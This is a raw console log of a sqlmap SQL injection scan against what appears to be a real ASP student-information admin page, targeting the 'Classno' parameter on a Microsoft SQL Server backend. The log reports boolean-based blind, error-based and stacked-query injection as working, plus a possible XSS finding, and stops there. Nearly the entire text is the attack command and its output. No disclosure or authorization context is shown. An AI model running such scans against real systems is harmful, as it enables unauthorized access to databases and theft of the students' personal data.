 C:\Python27\sqlmap>sqlmap.py -u "edis/stu_xj/Admin_Stude
ntChange_Info.asp?Action=ChangeInfo&Classno=1001" -p "Classno" --dbms=mssql
{1.0-dev-nongit-20150106}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:25:13
[11:25:13] [INFO] testing connection to the target URL
[11:25:14] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[11:25:16] [INFO] target URL is stable
[11:25:17] [WARNING] heuristic (basic) test shows that GET parameter 'Classno' m
ight not be injectable
[11:25:18] [INFO] heuristic (XSS) test shows that GET parameter 'Classno' might
be vulnerable to XSS attacks
[11:25:18] [INFO] testing for SQL injection on GET parameter 'Classno'
do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1)? [Y/n] y
[11:25:21] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:25:21] [WARNING] reflective value(s) found and filtering out
[11:25:27] [INFO] GET parameter 'Classno' seems to be 'AND boolean-based blind -
WHERE or HAVING clause' injectable
[11:25:27] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[11:25:28] [INFO] GET parameter 'Classno' is 'Microsoft SQL Server/Sybase AND er
ror-based - WHERE or HAVING clause' injectable
[11:25:28] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[11:25:28] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[11:25:28] [WARNING] time-based comparison requires larger statistical model, pl
ease wait...............
[11:26:43] [INFO] GET parameter 'Classno' seems to be 'Microsoft SQL Server/Syba
se stacked queries' injectable